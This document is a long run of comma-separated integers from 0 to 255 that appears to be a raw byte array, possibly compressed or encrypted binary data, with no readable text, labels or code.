214,170,158,39,149,231,130,11,154,209,185,113,82,189,163,175,72,0,93,236,64,209,106,235,78,23,101,74,78,33,16,104,62,41,164,76,21,9,198,54,187,107,178,44,137,17,199,231,234,195,43,65,154,63,161,153,249,149,91,142,154,237,155,182,142,5,132,114,85,153,17,176,225,124,191,88,149,81,1,200,49,54,197,221,191,139,87,93,213,130,132,206,74,223,164,171,225,253,181,202,203,138,86,139,33,53,194,166,138,112,87,29,50,120,175,193,103,101,99,107,18,123,237,246,141,152,179,246,144,251,191,193,235,105,49,217,165,179,20,110,188,138,209,233,44,201,79,243,70,193,164,251,55,243,130,71,204,9,170,190,241,45,105,15,171,222,209,117,150,157,90,107,44,17,61,36,181,226,177,105,235,208,14,145,24,4,74,142,95,123,181,27,193,202,203,87,234,3,175,165,247,214,72,190,53,42,251,0,228,208,61,119,244,177,112,33,253,123,22,59,232,121,223,231,141,131,7,99,49,34,37,182,64,169,111,249,254,185,134,90,230,207,110,188,114,130,230,234,211,76,109,62,246,46,122,69,154,58,201,110,223,200,130,101,154,176,76,35,72,187,24,209,36,22,47,210,189,128,158,239,94,194,35,64,244,150,215,222,142,221,23,12,129,214,135,3,241,202,27,43,14,217,74,53,43,43,158,232,242,47,177,250,86,229,61,161,198,251,136,134,191,208,24,118,254,180,8,59,105,144,232,243,21,228,71,238,108,245,90,125,20,164,60,50,170,199,99,237,80,211,227,223,79,180,7,172,60,63,4,160,2,80,202,226,114,115,233,242,139,74,156,43,48,114,215,54,38,34,0,141,115,109,10,147,177,0,23,233,69,48,99,60,55,253,197,130,190,137,158,250,159,208,58,19,143,59,188,58,65,176,127,78,25,204,170,242,47,22,80,100,34,141,115,197,32,166,234,36,178,247,131,185,179,110,5,145,111,138,124,176,30,125,169,219,106,141,6,125,216,157,46,40,138,193,138,223,238,121,52,99,110,69,211,155,69,61,225,79,15,122,200,92,39,253,249,208,189,132,32,201,194,154,185,171,146,250,107,93,22,99,48,153,231,22,12,246,101,221,127,47,101,148,253,174,87,36,147,1,112,3,1,157,212,146,187,127,14,75,39,37,74,117,247,147,184,14,153,20,157,27,111,94,70,175,171,198,22,112,68,76,36,136,203,202,11,33,105,244,236,145,145,76,218,15,168,202,46,108,168,239,34,236,44,217,159,171,74,147,26,179,222,98,107,75,91,106,16,121,178,196,11,245,244,202,70,31,143,40,147,229,4,236,217,140,171,66,24,121,132,199,223,7,41,94,106,27,156,199,18,25,112,73,133,222,138,189,109,134,204,187,192,101,168,196,74,231,57,228,44,36,134,213,37,154,68,151,80,86,232,110,225,139,112,110,230,57,246,182,0,158,22,50,72,99,67,37,154,221,236,10,46,115,169,247,184,180,111,113,28,170,248,4,230,197,183,111,125,59,19,165,57,214,230,212,81,220,122,7,52,104,221,77,241,176,66,150,53,238,77,40,4,97,171,187,37,225,251,75,252,86,26,166,36,100,252,253,125,90,171,4,196,227,243,173,75,125,86,214,14,56,220,118,227,141,204,196,158,97,1,20,102,192,177,137,33,125,8,123,19,147,12,116,80,111,53,239,154,112,51,99,24,133,47,67,207,183,148,254,111,255,145,35,191,67,143,49,97,117,115,228,24,222,67,2,0,219,38,62,174,161,152,35,145,229,176,195,210,71,32,186,83,31,241,240,179,247,53,151,44,65,95,166,191,10,228,111,23,221,159,124,178,108,75,246,20,173,215,41,23,159,167,39,239,66,211,20,67,89,162,80,74,23,96,194,245,250,254,116,108,170,187,201,209,11,71,192,110,148,173,23,185,229,46,149,189,118,33,194,238,137,112,64,178,141,57,113,122,76,224,205,42,236,134,222,82,42,98,91,246,121,26,39,253,224,203,240,111,66,223,180,158,89,77,65,6,63,105,16,30,221,54,139,82,86,227,227,23,63,141,156,52,229,158,51,221,221,28,89,113,142,157,202,135,95,108,217,180,95,186,21,70,128,38,255,50,182,31,176,157,77,79,66,121,141,48,214,152,82,19,224,197,85,128,226,1,35,19,105,217,185,98,146,206,151,64,169,221,25,8,75,127,60,14,133,63,156,152,135,131,191,94,123,42,236,123,9,151,17,248,112,223,38,78,139,183,40,9,43,41,177,37,141,46,203,250,119,204,214,77,11,112,240,228,15,110,249,121,136,88,122,194,130,6,68,236,252,156,199,229,19,200,98,250,194,75,49,126,204,112,40,108,120,85,111,152,253,167,244,165,87,4,12,35,222,115,163,113,109,236,154,247,234,249,91,129,158,221,163,61,120,131,78,48,9,234,185,68,47,59,227,67,232,184,193,89,47,162,7,175,225,222,103,21,89,58,115,104,114,124,87,229,60,183,129,170,205,236,187,119,18,214,236,238,157,171,125,132,220,60,223,203,8,180,242,167,156,249,192,232,230,92,165,242,74,226,71,43,12,148,234,229,14,170,54,13,56,13,63,41,81,136,250,114,70,47,251,254,173,80,50,13,37,209,146,242,168,241,62,87,25,2,39,100,189,8,214,212,244,178,9,14,70,246,232,99,54,21,108,180,255,244,253,181,218,210,174,249,62,27,246,232,92,179,224,252,242,107,66,246,58,115,199,178,152,190,108,251,238,30,23,8,173,97,253,251,65,191,150,226,229,68,12,252,33,205,25,8,31,122,250,179,26,55,118,96,69,56,165,241,166,10,222,15,219,62,140,83,15,50,16,98,178,69,162,118,195,162,176,211,195,191,43,12,92,38,148,229,67,221,118,181,62,128,2,90,168,186,56,50,80,32,127,174,226,41,42,143,247,196,200,27,103,56,127,177,145,121,119,242,155,111,65,25,15,194,5,120,51,140,124,25,66,2,132,194,127,86,140,77,103,70,79,156,82,119,16,246,176,232,157,183,90,249,233,22,124,254,139,78,28,62,183,27,238,94,163,59,35,163,196,208,55,59,90,149,87,32,62,17,19,24,60,77,48,9,209,118,104,99,24,21,20,74,39,221,196,103,210,171,154,143,131,121,249,26,120,156,213,188,91,145,29,220,230,191,152,235,82,41,201,126,89,2,175,61,50,185,104,103,153,47,118,196,142,24,15,172,242,241,44,214,250,203,217,51,103,190,189,31,117,46,148,42,34,158,130,143,40,204,239,50,54,205,202,26,254,42,41,61,68,47,82,75,107,250,122,136,78,85,205,167,239,132,162,129,181,0,202,185,244,181,93,28,87,100,207,89,2,175,83,25,10,181,232,243,63,32,222,41,142,75,214,193,247,147,9,97,35,223,248,5,194,101,50,174,29,32,245,81,186,71,117,152,43,13,178,147,89,17,246,198,36,160,116,26,97,19,92,206,123,143,112,243,98,155,154,173,112,109,193,233,215,95,178,99,131,182,231,20,178,247,162,88,102,75,22,218,107,250,182,97,26,150,194,226,89,172,225,136,117,238,210,82,223,190,175,172,68,79,144,48,6,29,12,109,12,133,148,16,189,33,179,239,150,24,202,176,42,28,35,166,1,20,17,250,78,51,184,13,231,152,12,82,206,80,24,7,182,11,91,163,69,51,97,58,251,32,162,44,181,25,138,169,169,73,79,52,30,12,117,195,226,10,239,166,51,78,200,244,161,76,120,84,171,68,96,10,37,25,248,37,164,123,176,200,77,50,157,178,254,181,41,86,92,46,18,12,205,122,211,180,250,97,206,43,48,209,244,249,138,140,73,33,245,150,248,241,132,127,12,31,30,181,123,22,16,117,143,193,217,141,222,1,190,73,233,59,116,43,24,196,192,237,201,23,35,11,198,232,170,251,120,248,134,185,45,96,249,127,186,61,36,11,130,210,48,167,40,133,142,178,10,235,119,186,78,205,37,94,121,136,84,237,29,100,69,225,23,100,100,125,84,18,249,170,168,126,230,209,249,134,125,84,220,248,87,187,192,20,160,167,180,63,104,157,99,153,147,193,132,115,247,104,124,96,96,222,231,192,119,0,11,28,187,6,239,221,243,109,61,237,40,137,10,59,90,149,21,199,115,229,90,252,195,85,133,36,178,29,205,70,87,123,0,192,29,218,179,89,112,242,181,207,108,35,117,13,152,62,172,152,45,244,222,146,15,95,99,127,8,107,177,162,232,249,224,17,143,45,14,254,195,223,71,154,90,122,27,55,22,150,67,14,81,87,232,85,11,68,149,64,179,137,143,243,35,222,213,43,138,64,139,0,129,205,3,230,245,69,158,197,250,179,232,91,110,64,178,170,123,148,142,255,73,168,110,113,127,234,48,23,221,242,126,163,134,205,148,225,142,63,180,8,137,204,196,208,85,220,228,149,194,5,48,159,234,240,228,221,176,34,104,97,69,147,240,113,44,82,132,76,144,209,235,214,145,131,203,43,90,20,253,59,254,49,105,149,93,121,252,227,185,63,127,55,64,215,24,215,45,129,111,245,101,5,153,205,24,198,120,181,185,106,77,229,135,54,238,41,229,52,141,76,64,86,30,6,86,123,158,97,159,53,246,167,246,8,151,59,118,195,207,202,145,112,5,67,68,116,185,202,194,53,43,57,241,2,124,32,34,188,41,214,243,6,8,105,245,60,0,35,16,85,24,69,211,45,193,0,101,124,156,183,26,185,51,47,10,169,129,156,250,218,224,86,247,40,38,13,43,29,210,50,175,148,172,119,193,93,255,86,220,151,158,2,208,140,102,247,219,235,58,39,80,154,196,230,131,100,31,147,232,128,248,165,97,40,90,201,104,211,74,61,136,44,212,15,97,23,58,167,234,190,178,103,151,121,235,127,171,134,41,152,184,236,57,142,7,219,143,176,101,119,208,224,235,157,136,209,50,38,108,68,129,88,108,133,121,127,53,125,149,155,112,165,162,105,79,73,111,161,234,59,120,250,127,51,190,214,42,139,82,141,166,12,71,73,79,180,238,170,84,226,51,115,7,103,210,141,124,53,95,147,144,105,110,173,176,127,139,75,40,63,221,177,49,177,207,145,140,36,176,122,208,25,148,54,52,213,80,240,18,225,59,230,239,82,133,174,13,118,73,248,131,5,120,75,241,84,95,138,103,53,254,130,19,224,221,18,46,37,144,139,164,166,246,30,132,15,214,77,157,190,67,90,226,255,139,8,132,182,107,201,156,95,136,182,104,40,174,6,27,195,228,132,130,204,92,118,152,59,20,134,55,218,195,6,130,126,161,52,199,216,188,131,152,200,172,119,29,33,94,149,18,110,132,135,50,247,150,70,172,253,221,50,22,86,240,87,204,228,247,124,29,255,88,213,151,139,178,224,10,33,55,201,169,243,12,123,49,77,189,227,190,205,225,22,61,112,5,15,41,103,199,171,130,114,172,4,133,226,142,194,78,80,57,14,114,91,116,189,40,141,100,85,77,223,248,49,216,21,136,208,148,55,49,150,200,0,191,211,222,113,15,68,3,238,70,132,224,185,167,224,224,216,26,191,8,200,6,36,81,200,218,245,1,194,35,15,230,67,114,251,21,167,76,255,40,152,188,244,16,43,169,211,77,138,88,167,209,145,35,55,144,12,30,124,170,99,7,219,228,248,255,112,81,82,151,87,150,224,159,227,123,218,47,45,116,85,106,170,154,217,31,174,203,162,231,154,82,61,229,149,150,209,223,36,168,193,229,144,76,100,252,172,92,67,237,190,17,102,39,171,246,1,205,19,228,98,177,10,64,52,224,112,188,58,52,33,40,172,189,26,135,173,28,173,125,18,237,115,174,143,5,160,154,219,111,173,56,111,164,114,90,67,129,126,19,4,16,101,193,220,225,249,228,191,29,67,199,230,157,239,143,192,152,13,11,92,56,94,53,49,118,225,58,176,145,194,42,136,251,196,75,132,48,200,32,189,74,80,166,236,84,251,81,121,63,180,215,18,105,157,243,15,239,170,102,66,23,82,105,200,182,83,203,130,11,225,71,172,61,254,137,232,136,102,102,199,42,229,173,83,60,158,121,212,243,125,81,245,239,134,45,214,91,134,229,5,100,1,179,117,232,190,78,1,87,101,54,40,90,245,51,20,214,21,144,125,229,155,29,30,200,83,186,26,132,164,89,245,101,111,4,243,130,240,160,112,3,149,159,34,212,162,202,211,225,134,142,207,254,75,16,81,108,223,137,7,91,254,253,197,144,60,245,193,231,215,244,213,138,42,19,167,67,145,156,76,131,138,148,132,109,181,86,76,177,165,124,228,225,186,183,132,108,215,240,107,7,124,90,205,33,226,124,220,228,201,6,143,245,235,169,105,147,209,83,92,72,145,0,37,246,181,152,255,173,59,204,3,75,112,44,120,14,14,232,54,49,84,166,78,163,220,145,254,117,135,131,46,179,57,98,248,130,101,207,43,204,176,185,0,1,223,102,231,10,234,87,211,88,34,121,192,67,61,224,222,238,249,191,210,114,168,129,34,245,57,6,157,237,133,163,29,148,23,76,214,162,188,3,75,250,194,115,61,138,215,36,131,54,195,161,191,71,136,127,192,77,150,182,22,23,139,66,225,201,200,205,66,7,39,41,150,166,45,79,79,246,108,6,197,232,77,42,111,253,27,230,241,93,138,243,85,147,105,211,120,66,122,39,43,112,23,228,181,195,86,21,51,57,229,48,142,153,223,124,203,198,108,42,16,5,151,233,125,240,253,248,221,232,250,22,54,85,10,74,144,101,70,15,156,254,3,72,177,239,45,239,55,218,185,96,133,235,29,101,15,195,45,38,235,144,157,209,47,17,171,40,45,130,131,254,36,37,40,16,46,20,221,72,55,200,39,50,26,31,229,183,18,16,104,8,228,1,85,130,72,149,191,62,41,211,133,168,190,5,221,250,74,87,18,16,85,71,22,176,4,43,137,193,223,181,224,60,28,116,18,246,213,4,191,200,202,171,6,238,81,255,63,63,232,19,133,148,234,231,28,154,17,186,77,53,160,155,132,133,27,15,189,30,112,5,91,66,115,103,91,207,196,94,252,206,52,118,232,75,206,64,197,101,144,239,184,56,42,120,4,150,176,183,217,91,34,177,41,51,111,124,61,133,145,164,247,193,200,72,105,21,217,221,93,122,7,83,74,25,141,222,62,125,157,123,115,238,98,190,58,210,29,167,97,108,221,117,45,53,65,139,36,146,68,245,16,9,211,138,221,146,162,184,231,10,2,250,211,254,121,212,76,153,105,98,180,47,125,86,149,41,59,46,167,159,38,94,166,115,243,99,52,220,0,105,247,157,145,147,209,124,82,198,50,168,177,209,188,245,71,231,5,250,89,116,74,155,132,86,242,72,202,100,219,185,196,79,179,51,238,122,250,67,44,2,5,183,222,95,23,238,50,215,3,7,188,115,12,52,52,69,107,216,36,196,61,106,123,64,236,238,50,55,125,191,213,204,76,105,228,26,181,167,118,64,139,108,172,248,196,32,134,16,88,252,229,245,15,18,174,154,85,181,232,42,83,239,26,39,177,116,236,167,87,102,157,41,42,147,11,245,150,72,207,190,49,102,153,230,181,69,48,193,125,120,91,49,4,162,218,76,75,147,8,104,3,133,176,194,254,38,187,158,1,131,13,245,73,152,45,135,222,191,54,223,95,75,169,177,27,120,2,89,39,209,38,118,47,233,104,105,198,146,13,20,62,249,233,4,127,143,157,128,153,61,67,43,253,12,241,30,61,141,36,126,133,202,231,26,244,94,138,178,220,94,113,197,193,181,175,14,207,64,234,166,151,75,103,180,244,11,37,181,251,67,145,235,54,170,48,155,139,52,129,76,126,146,14,243,147,131,77,57,136,146,88,245,232,95,86,98,157,169,173,152,1,130,27,45,63,66,245,12,15,201,195,160,79,15,47,30,187,181,154,181,144,166,164,249,210,201,91,53,10,242,104,122,250,215,76,113,59,221,237,244,5,68,60,91,208,50,242,218,200,87,239,90,21,141,79,24,24,181,218,133,111,55,33,13,107,101,157,204,161,132,59,229,72,132,146,19,18,67,149,190,127,39,145,216,233,174,114,206,51,37,31,203,211,230,205,131,43,137,212,221,162,2,140,109,42,69,247,210,2,188,133,91,20,226,6,133,166,137,145,100,77,56,84,111,105,130,60,223,161,99,107,170,74,61,53,35,34,242,163,223,209,17,133,242,53,66,214,76,97,144,137,17,122,35,146,17,84,75,209,82,170,174,211,77,169,38,145,14,101,11,152,133,30,141,50,123,107,207,207,27,88,7,98,128,121,253,191,180,178,234,149,125,210,26,64,143,29,110,141,210,229,82,118,99,136,41,57,217,76,173,132,76,242,66,114,142,202,97,115,129,191,234,143,136,72,180,89,144,92,35,31,0,48,44,227,211,220,200,115,112,56,212,193,19,20,79,12,127,103,78,121,233,70,114,1,201,125,234,205,130,59,131,24,174,202,118,205,73,229,166,232,176,131,136,243,96,6,249,218,171,233,6,230,250,72,87,165,105,137,119,94,142,73,234,230,223,82,64,254,186,87,173,2,9,219,98,65,159,133,33,9,138,8,91,57,120,25,90,89,76,1,83,207,244,249,203,12,63,95,198,232,247,222,31,86,44,80,171,130,79,189,210,55,171,83,82,81,130,31,35,22,80,216,53,229,222,111,80,64,97,209,223,105,0,38,177,100,253,175,223,160,229,50,101,166,167,19,33,231,156,243,17,96,107,46,169,249,179,9,45,91,75,66,126,68,182,4,25,148,65,101,83,217,186,180,227,213,87,111,62,140,39,65,224,136,188,214,193,186,184,123,224,120,251,94,112,35,234,121,248,40,208,59,249,230,85,197,6,158,83,104,205,252,138,37,112,255,8,209,175,215,197,117,107,73,95,152,217,173,204,12,4,251,240,74,65,251,145,98,180,188,168,30,172,131,32,67,49,81,52,251,178,13,201,145,191,9,86,230,149,213,164,201,74,165,183,77,204,252,154,64,206,221,59,246,128,129,169,244,176,29,84,38,122,168,245,222,25,177,236,31,5,164,222,48,123,36,218,246,122,217,14,153,157,12,25,18,11,152,169,194,21,197,234,236,76,4,72,78,68,70,6,128,164,137,107,3,43,135,138,67,153,21,206,117,215,98,39,239,18,198,185,52,222,236,210,106,147,33,131,126,129,229,171,147,5,131,72,114,69,2,107,64,126,1,177,23,249,59,137,66,135,215,165,5,92,55,131,26,162,230,88,183,40,105,22,148,85,44,165,247,208,93,38,142,102,239,56,30,201,242,47,103,181,75,4,160,17,109,201,150,42,203,143,29,73,196,71,208,190,219,232,90,38,176,96,49,119,91,16,82,121,232,188,193,177,169,193,125,253,38,98,214,86,225,3,68,104,109,127,32,163,195,238,38,152,62,46,187,205,186,175,232,28,25,44,186,253,135,115,142,126,158,4,26,202,5,68,135,156,108,69,111,160,22,53,106,19,90,134,94,7,186,203,241,82,86,68,169,129,5,178,194,60,243,101,216,146,206,136,63,189,203,112,51,251,141,187,152,30,157,249,37,69,148,126,63,61,217,160,197,132,131,29,227,28,111,228,192,66,219,251,189,171,168,200,71,112,233,70,247,220,58,197,164,91,187,137,137,214,23,183,211,77,96,12,48,18,96,95,145,69,249,80,113,7,158,177,141,56,109,42,39,52,151,17,8,63,40,74,2,240,40,102,250,174,185,17,146,3,202,221,154,109,162,173,144,157,34,236,39,29,236,133,108,215,36,154,103,227,174,181,40,21,3,244,108,96,46,39,133,159,79,194,7,84,15,171,244,124,65,213,86,161,1,182,245,9,249,100,87,10,132,43,239,220,229,83,67,194,32,237,17,230,40,197,52,254,117,117,86,246,245,208,192,115,162,35,0,186,4,0,198,32,205,144,58,135,34,194,84,50,244,58,189,29,102,43,113,75,103,108,162,30,136,128,75,135,2,246,195,125,76,116,29,253,77,74,11,238,206,46,225,148,208,98,90,165,200,108,111,134,241,36,101,15,109,15,211,46,207,247,135,17,56,49,120,106,184,81,35,229,237,220,27,152,218,252,55,201,119,121,200,8,34,30,139,117,178,247,185,238,88,157,175,4,196,243,10,253,138,5,208,165,204,192,26,62,121,235,141,250,80,15,113,231,120,65,16,87,143,219,184,14,6,144,217,109,46,54,199,164,13,161,25,99,81,89,250,170,40,141,21,146,40,142,216,119,23,180,99,74,92,71,32,15,113,149,2,25,106,219,27,103,228,75,153,182,83,231,78,100,77,113,196,196,60,93,79,71,69,162,249,9,130,158,49,35,4,254,162,235,139,192,68,174,230,80,200,105,247,210,141,120,29,38,59,114,250,185,228,130,5,176,119,24,59,198,249,109,177,242,149,134,66,181,5,35,8,135,114,63,24,46,238,23,40,170,37,117,176,179,148,113,66,0,250,108,9,155,180,91,54,98,137,63,43,145,34,191,250,40,149,197,72,5,60,52,80,237,195,170,11,62,105,195,132,105,209,216,147,7,146,33,195,157,137,153,201,200,77,17,42,116,109,244,213,5,94,66,9,98,86,127,31,60,199,236,143,231,177,146,241,58,65,245,114,152,55,4,112,219,117,162,28,15,214,72,205,137,109,29,160,40,177,228,156,166,41,86,181,28,107,207,200,79,188,147,206,239,66,88,94,23,160,107,153,213,45,114,140,93,116,188,170,150,39,80,86,111,229,89,83,194,83,119,39,214,147,233,41,234,172,13,145,94,243,134,200,139,201,96,118,47,81,5,251,61,37,241,105,206,159,251,173,199,100,78,56,72,226,100,205,16,107,98,23,102,166,187,74,181,138,32,0,165,74,221,29,167,201,126,200,18,204,105,199,110,175,97,93,38,46,119,98,133,90,131,134,105,193,182,146,177,40,248,45,25,56,167,172,116,149,239,36,102,244,142,247,207,104,51,59,131,165,147,12,139,16,12,26,21,62,210,183,185,187,142,137,162,86,242,10,82,77,52,152,224,219,38,161,230,153,12,75,175,186,214,19,145,106,224,194,31,72,139,105,198,23,235,99,188,157,80,13,77,176,76,112,57,33,221,210,188,241,150,178,148,107,213,35,215,198,44,92,237,34,200,212,45,197,92,113,113,2,51,74,92,165,155,129,71,128,167,209,151,33,6,233,226,95,116,92,178,47,4,206,13,40,178,105,129,176,81,128,31,5,222,57,198,202,65,89,247,56,142,95,39,17,111,42,13,129,118,144,124,3,26,150,107,184,51,87,172,45,130,127,147,130,205,249,149,60,16,28,246,234,178,122,254,224,196,66,115,18,14,85,32,237,225,12,133,133,145,150,42,94,17,88,137,186,26,23,199,39,45,112,242,129,126,131,183,205,30,4,77,61,251,240,157,71,95,27,86,203,243,37,85,253,244,173,23,60,70,1,6,212,211,95,253,20,207,202,153,92,164,187,64,205,192,64,254,13,98,144,43,247,91,76,22,126,201,243,152,38,27,51,163,119,134,91,95,0,184,240,42,146,89,14,44,32,157,88,91,62,11,68,202,161,25,184,206,233,5,56,9,29,118,191,115,187,153,240,35,212,95,215,26,241,195,183,253,143,134,119,69,244,229,237,162,60,196,120,235,128,144,209,2,135,156,200,251,208,122,120,123,42,146,154,206,173,173,91,42,64,148,112,185,119,13,121,46,77,4,57,171,224,83,164,162,119,26,19,183,55,107,169,73,149,59,130,220,210,101,63,1,23,253,88,151,175,95,189,59,70,205,145,29,2,16,223,114,243,104,99,107,57,58,96,148,135,219,177,2,31,82,41,55,111,251,132,122,19,90,87,54,224,227,5,184,196,164,217,254,106,61,129,159,28,47,122,177,100,228,122,180,220,69,94,9,128,179,165,229,158,34,90,59,128,249,202,200,175,136,223,22,29,219,119,235,94,120,94,226,95,107,187,206,182,220,203,42,94,123,192,56,241,235,102,92,15,82,255,79,16,25,52,232,189,77,113,222,143,100,172,200,54,7,16,163,150,72,88,248,8,185,142,154,97,167,39,34,238,194,185,59,40,254,242,126,241,194,118,193,57,158,98,7,169,146,79,165,217,3,216,224,70,101,177,8,244,125,67,162,171,79,253,244,107,90,218,123,175,54,99,197,108,10,41,25,135,176,92,77,21,66,39,181,35,78,189,100,20,173,188,23,222,88,36,193,55,177,114,108,143,121,243,208,18,144,132,227,248,169,153,249,91,17,163,38,249,173,211,90,19,61,106,116,176,36,85,63,226,233,93,108,92,216,34,1,234,39,102,197,216,151,131,28,13,38,80,109,137,128,208,74,7,150,59,184,52,199,51,227,141,98,7,72,251,52,16,198,226,237,108,123,126,228,118,95,100,52,38,92,202,119,103,75,152,214,119,213,115,122,170,61,219,248,126,241,216,92,50,53,112,185,24,4,231,159,74,31,179,167,101,52,52,94,70,48,69,217,82,144,249,175,77,111,84,238,170,245,15,39,142,78,109,125,231,33,250,61,20,37,121,44,30,89,222,117,54,112,215,138,9,89,96,158,15,142,250,118,66,65,209,18,214,125,241,234,65,226,50,167,7,40,107,144,120,77,186,129,82,109,213,102,40,146,41,66,89,149,117,39,220,140,208,147,209,58,34,105,68,74,186,114,125,95,55,199,182,13,34,124,240,58,48,76,135,103,74,145,239,34,80,8,36,49,46,200,25,123,211,245,66,81,15,101,45,198,137,144,1,114,175,74,239,221,30,248,0,79,231,126,154,142,69,154,82,44,251,62,232,16,228,248,183,77,165,19,227,108,154,38,126,27,136,28,146,163,111,134,78,163,169,156,183,179,103,28,134,84,245,157,173,201,101,239,249,143,22,193,252,105,61,20,178,233,210,109,128,95,106,250,111,227,204,177,179,113,225,192,52,22,183,232,200,112,90,70,75,210,117,97,114,214,179,77,25,49,12,212,169,168,195,238,75,144,154,166,189,155,27,105,53,235,37,32,232,91,99,214,31,164,243,241,238,110,8,152,166,41,149,137,96,232,29,131,236,95,81,239,228,67,169,86,10,111,66,38,207,10,84,31,117,240,243,50,186,232,222,211,194,249,46,181,158,181,213,33,104,26,66,100,7,141,140,226,236,0,25,180,45,29,246,216,74,177,87,140,137,5,135,104,145,68,3,163,76,49,84,125,73,10,52,51,210,83,217,241,22,54,82,230,1,162,198,80,229,234,195,77,252,15,160,5,240,102,82,34,90,25,65,95,208,100,82,208,70,75,253,162,85,147,245,68,247,93,171,115,237,60,203,139,198,70,188,198,89,220,116,211,15,84,223,116,81,124,95,101,188,215,80,93,74,54,181,42,229,22,234,15,218,91,122,100,21,120,18,232,139,144,188,114,54,251,88,87,23,198,145,122,4,105,125,69,57,95,171,113,201,4,254,221,177,36,7,160,177,94,157,5,211,82,156,201,67,31,232,91,129,6,209,237,159,135,77,160,194,254,83,168,234,156,58,58,98,189,136,248,118,42,129,124,230,224,163,12,142,232,92,205,25,234,47,102,252,234,154,27,35,29,141,174,56,194,240,131,137,216,207,243,41,99,226,166,236,48,61,74,5,118,29,37,138,142,114,211,174,110,24,250,30,40,132,33,168,32,85,22,255,216,228,231,116,76,13,80,88,49,28,226,184,132,193,57,1,65,73,227,134,128,11,40,1,5,85,14,91,122,175,229,88,173,191,205,127,123,150,203,111,53,159,182,230,75,17,97,193,57,82,48,155,249,134,116,119,78,57,95,87,39,217,110,164,184,14,230,37,18,165,1,196,2,175,181,16,135,133,200,14,116,28,89,90,155,116,152,114,28,142,96,219,136,202,143,77,64,219,59,238,30,156,138,140,114,180,9,179,20,45,105,11,198,95,100,124,216,137,106,122,193,121,101,69,42,191,87,106,115,2,147,162,104,133,108,77,24,143,244,187,145,186,223,18,131,62,199,246,225,181,81,75,255,152,177,189,112,96,77,17,211,131,89,56,84,254,118,101,50,174,54,71,35,86,138,0,116,242,86,55,126,153,245,73,99,73,199,132,118,166,23,140,182,232,192,164,123,177,160,124,92,37,33,170,11,142,117,221,63,23,109,63,85,194,225,111,191,209,64,74,51,50,45,166,127,64,39,31,209,235,149,0,139,93,171,192,4,240,182,213,79,98,192,57,79,254,230,220,99,32,44,216,167,123,88,85,152,148,204,89,94,91,69,127,171,54,137,183,193,192,32,231,218,104,240,83,206,35,37,199,80,87,19,96,38,200,191,129,158,148,131,43,241,33,63,32,223,163,4,77,220,118,83,98,177,13,149,126,209,199,54,177,134,238,17,111,155,181,203,76,173,198,66,145,220,141,136,75,14,190,56,220,124,139,131,7,245,246,214,79,97,37,64,5,216,162,143,79,36,193,196,8,81,16,136,54,209,200,226,203,45,231,58,155,180,188,235,150,20,126,162,216,32,132,190,59,208,5,41,96,143,178,181,31,61,201,50,16,187,160,170,250,106,237,188,167,181,42,231,243,223,116,22,76,160,205,188,186,166,203,37,88,245,251,33,6,11,26,131,154,167,28,26,181,22,236,238,82,227,113,81,82,199,191,194,117,137,173,194,255,233,159,223,206,164,137,131,204,101,211,147,222,26,14,42,108,0,203,33,46,162,233,113,191,57,227,226,108,66,251,66,39,135,150,21,215,229,135,150,88,46,153,179,146,110,244,214,203,36,159,220,159,162,154,150,219,178,37,157,5,207,25,221,210,185,35,193,216,255,195,255,154,54,238,63,9,7,117,242,250,7,203,87,10,178,65,33,199,56,75,66,191,157,137,75,128,102,21,221,242,160,93,171,130,84,83,156,252,21,49,94,160,61,88,15,249,46,207,183,57,188,50,240,89,39,139,72,230,208,145,10,33,223,225,192,187,107,65,40,228,154,242,74,74,172,87,56,160,157,40,218,137,9,209,128,42,108,90,131,25,224,133,78,118,100,128,57,224,222,147,182,52,225,172,255,60,160,235,148,102,235,194,18,41,174,229,247,76,102,180,111,95,136,64,249,190,63,57,246,106,148,50,88,164,83,59,153,242,202,107,118,91,27,55,63,105,147,242,195,228,249,179,179,246,78,60,125,159,229,155,223,79,181,81,110,37,56,111,7,227,8,95,114,184,194,10,200,152,170,140,90,108,141,67,111,56,167,131,131,148,245,60,204,110,12,94,126,2,229,187,242,44,18,231,60,92,143,13,46,58,186,30,87,117,211,32,177,53,14,97,57,253,164,214,100,136,107,102,189,34,148,102,251,214,107,181,164,124,33,196,246,228,34,52,52,215,47,199,115,100,182,246,134,23,225,120,226,56,241,174,49,198,79,45,55,198,113,131,93,221,40,41,163,42,117,56,94,120,130,251,140,134,131,201,9,81,89,52,151,125,11,0,77,25,209,35,40,12,62,222,82,116,137,203,17,70,30,254,119,167,181,228,18,183,7,56,51,137,241,238,120,213,77,161,85,37,203,47,118,39,254,159,0,206,14,1,69,70,227,23,167,123,118,189,167,143,234,216,167,151,227,2,228,51,86,177,137,167,15,51,108,246,34,75,35,238,98,130,210,219,199,182,167,155,125,142,38,176,193,5,1,133,167,216,87,26,233,217,218,45,219,217,46,203,239,17,123,91,170,33,0,30,126,87,105,176,250,138,145,219,248,229,38,93,131,77,189,112,62,205,116,44,72,137,142,63,77,85,103,141,159,130,11,235,150,119,84,212,79,218,71,152,191,14,213,150,227,92,214,58,98,228,81,136,174,82,225,210,28,149,143,224,123,42,5,81,242,115,114,34,157,114,202,157,144,116,26,147,86,54,130,0,72,142,129,18,204,116,231,228,99,244,190,112,182,9,103,163,255,210,86,140,71,209,9,63,93,115,95,199,0,235,121,22,44,131,78,114,119,119,70,76,107,233,201,60,107,224,154,89,145,68,35,41,12,240,95,98,52,46,189,49,105,29,184,31,220,248,175,166,9,204,119,190,146,170,184,37,128,240,179,117,56,247,39,206,241,243,255,141,92,175,77,13,253,189,199,244,146,31,150,184,17,16,98,188,236,149,24,180,155,76,85,65,136,75,138,130,102,247,228,208,178,91,212,225,111,224,125,66,180,18,211,89,103,49,166,110,44,168,117,125,28,2,179,53,25,208,191,77,221,162,176,124,110,103,39,104,221,238,26,149,213,9,151,106,125,61,138,178,56,253,122,65,191,148,154,206,78,8,214,244,74,149,183,23,67,76,154,124,38,172,151,183,56,244,48,185,31,227,252,179,91,9,124,31,166,250,26,1,48,239,43,172,104,40,251,193,133,242,17,195,218,84,141,203,214,160,83,220,46,142,188,2,226,150,229,178,142,19,23,184,52,117,5,8,101,206,144,186,131,192,246,12,7,182,14,142,202,95,33,194,94,76,80,159,166,23,221,50,133,167,89,219,127,185,226,222,250,246,92,49,70,80,121,63,5,183,103,182,220,32,33,58,63,114,211,84,75,156,183,181,23,97,197,21,43,231,45,98,137,150,92,214,189,124,105,168,165,252,131,171,14,141,72,219,11,75,121,112,196,189,216,193,38,218,137,171,72,202,212,60,141,205,208,60,92,59,1,38,244,59,213,124,191,193,45,26,113,54,80,159,182,122,27,73,166,8,221,28,145,189,109,160,135,79,228,198,76,207,205,203,228,160,1,